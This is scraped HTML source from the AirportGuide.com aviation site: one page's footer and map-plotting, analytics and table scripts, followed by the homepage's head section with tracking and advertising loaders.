<div  class='cell  small-4 medium-3 large-3            stacks_in_722_25'> <span id='stacks_in_722_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_722_29'> <span id='stacks_in_722_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_722_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_722_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_722_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_722_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_722_41'> 
<div class='text white-links    '>
<span id='stacks_in_722_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div><script type="module">
  // Import the functions you need from the SDKs you need
  import { initializeApp } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-app.js";
  import { getAnalytics } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-analytics.js";
  // TODO: Add SDKs for Firebase products that you want to use
  // https://firebase.google.com/docs/web/setup#available-libraries

  // Your web app's Firebase configuration
  // For Firebase JS SDK v7.20.0 and later, measurementId is optional
  const firebaseConfig = {
    apiKey: "AIzaSyBigb1CRO3gljC-opQuf3dxaPmHqppCgmM",
    authDomain: "airportguide-8d36b.firebaseapp.com",
    projectId: "airportguide-8d36b",
    storageBucket: "airportguide-8d36b.appspot.com",
    messagingSenderId: "83275654349",
    appId: "1:83275654349:web:95ef14d905b244fff17584",
    measurementId: "G-VKY9KYC5V1"
  };

  // Initialize Firebase
  const app = initializeApp(firebaseConfig);
  const analytics = getAnalytics(app);
</script> 
<!-- <script type="text/javascript" src="https://airportguide.com/assets/js/markerclusterer_packed.js"></script> -->
<!-- Leaflet Sleep-->
<script type="text/javascript" src="https://airportguide.com/assets/js/leaflet-sleep.js"></script>
<style>
	.sb-open>a span.sb-arrow {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
		right: 10px;
		opacity: 1;
	}
	span.sb-arrow {
		background: transparent url(https://airportguide.com/images/ddarrow-down.png) no-repeat center center;
		text-indent: -9000px;
		width: 26px;
		height: 14px;
		position: absolute;
		top: 50%;
		right: -26px;
		margin-top: -7px;
		opacity: 0;
		-webkit-backface-visibility: hidden;
		-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		-ms-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}
	.noscrollbar11 {
		line-height:1.35;
		overflow:hidden;
		white-space:nowrap;
	}
	.openlayers-map img{ margin:20px }
	#over_map{ position: absolute; top: px; left: 5px; /*z-index: 99;*/ }
	#map_con { position: relative; }
	

</style>

<script type="text/javascript">
	//var jQ = jQuery.noConflict();
	function urlencodee(str) {
		str = (str + '').toString();
		return encodeURIComponent(str)
		.replace(/!/g, '%21')
		.replace(/'/g, '%27')
		.replace(/\(/g, '%28')
			.
			replace(/\)/g, '%29')
			.replace(/\*/g, '%2A')
			.replace(/%20/g, '+');
		}
		jQuery(document).ready(function(){
			jQuery("#show_hide_map").click(function(){
				jQuery("#map_con").animate({
					height: "toggle"
				}, 500);
			})
			
		});
</script>
	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.0.3/dist/leaflet.css" integrity="sha512-07I2e+7D8p6he1SIM+1twR5TIrhUQn9+I6yjqD53JQjFiMf8EtC93ty0/5vJTZGF8aAocvHYNEDJajGdNx1IsQ==" crossorigin="" />
	<script src="https://unpkg.com/leaflet@1.0.3/dist/leaflet-src.js" integrity="sha512-WXoSHqw/t26DszhdMhOXOkI7qCiv5QWXhH9R7CgvgZMHz1ImlkVQ3uNsiQKu5wwbbxtPzFXd1hK4tzno2VqhpA==" crossorigin=""></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/example/screen.css" />

	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.css" />
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.Default.css" />
	<script src="https://leaflet.github.io/Leaflet.markercluster/dist/leaflet.markercluster-src.js"></script>

<script type="text/javascript">
		var latitude = 34.616806;
		var longitude = -110.627961;

	var roads = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
		maxZoom: 19,
		attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, Points &copy 2012 LINZ'}),

	satellite = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}.png', {
		maxZoom: 19,
		attribution: 'Tiles &copy; Esri &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community'}),

	topo = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}', {
	attribution: 'Tiles &copy; Esri &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community'
});

	OpenAIP = L.tileLayer('http://{s}.tile.maps.openaip.net/geowebcache/service/tms/1.0.0/openaip_basemap@EPSG%3A900913@png/{z}/{x}/{y}.{ext}', {
	attribution: '<a href="https://www.openaip.net/">openAIP Data</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-NC-SA</a>)',
	ext: 'png',
	minZoom: 4,
	maxZoom: 19,
	tms: true,
	detectRetina: true,
	subdomains: '12'
}),
		latlng = L.latLng(latitude, longitude); //-37.79, 175.27
	var map = L.map('map', { center: latlng, zoom: 14, scrollWheelZoom: false, layers: [roads, OpenAIP] });

	var baseMaps = {
	    "Roads": roads,
	    "Satellite": satellite,
	    "Topographic": topo
	};
	var overlayMaps = {
	    "Airspace": OpenAIP	    
	};

	L.control.layers(baseMaps, overlayMaps).addTo(map);

	var progress = document.getElementById('progress');
	var progressBar = document.getElementById('progress-bar');

	function updateProgressBar(processed, total, elapsed, layersArray) {
		if (elapsed > 1000) {
			// if it takes more than a second to load, display the progress bar:
			progress.style.display = 'block';
			progressBar.style.width = Math.round(processed/total*100) + '%';
		}
		if (processed === total) {
			// all markers processed - hide the progress bar:
			progress.style.display = 'none';
		}
	}

	var markers = L.markerClusterGroup({ chunkedLoading: true, chunkProgress: updateProgressBar });

	var markerList = [];

	//console.log('start creating markers: ' + window.performance.now());

	for (var i = 0; i < mapRecords.length; i++) {
			
//		for (var i = 0; i < mapRecords.length; i++) {
				var numss = '';
				var numss = Math.floor(Math.random()*150) + 10;
				var dataPhoto = mapRecords[i];
				var title = dataPhoto.titleh1;
				var makk_nname = dataPhoto.mark_name.replace(/\//g, ' ');
				var mark_name = (makk_nname.replace(/ /g," "));

				var tiele_urrl = urlencodee(dataPhoto.titleh1.replace(/ /g,"-"));
				var slogan = dataPhoto.sloganh2.replace(/\//g, ' ');
				var iata_id = dataPhoto.iata_id;
				var airport_code = dataPhoto.airport_code;
				var db_link = dataPhoto.db_link;
				var link = dataPhoto.link;
				var link_path = dataPhoto.link_path;
				var latitude =(dataPhoto.lat_map) ;
				var longitude = (dataPhoto.lon_map) ;
				var mark_location = (dataPhoto.mark_loca);
				var id = dataPhoto.iata_id;
				var country = dataPhoto.sloganh2;
				var split_cn = mark_location.split(', ');
				var html='<div class="noscrollbar11"><span style="color:#000; font-size: 14px;">'+mark_name+' ('+airport_code+')</span></br><span style="color:#999; font-size: 12px;">'+mark_location+'</span></br><a href="'+db_link+'" title="View '+airport_code+'-'+mark_name+' General Info" >Info</a> | <a href="https://airportguide.com/airport/flight_arrivals/'+airport_code+'" title="View '+airport_code+'-'+mark_name+' Flight Arrivals" >Arr</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#runways" title="View '+airport_code+'-'+mark_name+' Runways" >Rwys</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#comm" title="View '+airport_code+'-'+mark_name+' Communication Frequencies" >Comm</a> | <a href="https://airportguide.com/airport/destination_guide/'+airport_code+'" title="Things to Do near '+airport_code+'-'+mark_name+'" >To Do</a></div>';
				
			
			var a = mapRecords[i];
			var title = html;// a[2]+ 'My Title ';
			var marker = L.marker(L.latLng(latitude, longitude)); //, { title: title }
			marker.bindPopup(title);
			markerList.push(marker);
		}

		
		//console.log('start clustering: ' + window.performance.now());

		markers.addLayers(markerList);
		map.addLayer(markers);

		//console.log('end clustering: ' + window.performance.now());
	</script>
<script>
		function SetMapDef(i){
			jQuery('html, body').animate({ scrollTop: jQuery('#panel-heading').offset().top }, 'slow');
		}
		function ShowAirportLocation(i) {
			SetMapDef(i);
			google.maps.event.trigger(gmarkers[i], "click");
		}

		mcOptions = {styles: [{
			height: 53,
			url: "https://airportguide.com/images/cluster/m1.png",
			width: 53
		},
		{
			height: 56,
			url: "https://airportguide.com/images/cluster/m2.png",
			width: 56
		},
		{
			height: 66,
			url: "https://airportguide.com/images/cluster/m3.png",
			width: 66
		},
		{
			height: 78,
			url: "https://airportguide.com/images/cluster/m4.png",
			width: 78
		},
		{
			height: 90,
			url: "https://airportguide.com/images/cluster/m5.png",
			width: 90
		}]}

		
		function ResetGoogleMapp(){
			L.map('map').setView([26.094606, -2.667562], );

			/*L.map('map', {
				    center: [26.094606, -2.667562],
				    zoom: 				});*/
		}

	</script><script src="https://www.google.com/recaptcha/api.js" async defer></script>
 
</div></div><!--  -->
<!--  -->



<script async src="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="https://airportguide.com/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script><!-- DataTables CSS -->
<link rel="stylesheet" href="https://cdn.datatables.net/1.10.24/css/jquery.dataTables.min.css"/>
 
<!-- DataTables -->
<script type="text/javascript" language="javascript" src="https://code.jquery.com/jquery-3.5.1.js"></script>
<script type="text/javascript" language="javascript" src="https://cdn.datatables.net/1.10.24/js/jquery.dataTables.min.js"></script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#hotel-table').dataTable( {
 responsive: true,
 "order":[3, 'asc'],
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#iap-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#navaid-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#nearby-airports-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/
body_size: 22712
content:




<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>







<meta name="robots" content="index, follow      " />









<meta name="description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.">











 


<link rel="canonical" href="https://airportguide.com/" />




 








<meta property="og:type" content="article"/>
<meta property="og:title" content="AirportGuide...Your Aviation Resource Since 1998"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/"/>


<meta property="og:description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta name="twitter:site" content="@AirportGuide"/>











    <meta charset="utf-8" />
	<title>AirportGuide.com...Your Aviation Resource Since 1998</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	

	<link rel="stylesheet" type="text/css" media="all" href="/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/fa5pro.css" /><link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/wysiwyg-content.css" />		<link rel='stylesheet' type='text/css' media='all' href='index_files/stacks_page_page42.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        <link rel="stylesheet" href="rw_common/plugins/stacks/font-awesome.min.css">
        
<script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/ScrollTrigger.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/onimpression.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/gsap.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/raincheck.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/moment-with-locales.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/mustache.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/imagesloaded.min.js"></script>		

		<script type='text/javascript' charset='utf-8' src='index_files/stacks_page_page42.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/what-input.min.js" />

	
	<!-- 1/7/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=''><div id='stacks_out_7088' class='stacks_out'><div id='stacks_in_7088' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="rw_common/plugins/stacks/utility-extra.css" />         

	
	







<script src="https://cdn.embedly.com/widgets/platform.js" async></script>





 
 
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div>




<div id='stacks_out_7641' class='stacks_out'><div id='stacks_in_7641' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_7641_8' class='stacks_out'><div id='stacks_in_7641_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_7092' class='stacks_out'><div id='stacks_in_7092' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_7092_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_7092_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_7092_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
